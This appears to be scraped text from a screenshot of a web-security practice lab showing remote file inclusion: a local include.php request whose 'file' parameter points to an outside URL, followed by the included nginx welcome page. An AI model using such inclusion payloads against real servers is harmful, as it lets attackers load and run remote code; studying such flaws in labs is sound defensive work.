 http://127.0.0.1:8088/dome/include.php?file=http://www.dlam.ml/
Enable Post data Enable Referrer
Welcome to nginx!
If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.
For online documentation and support please refer to nginx.org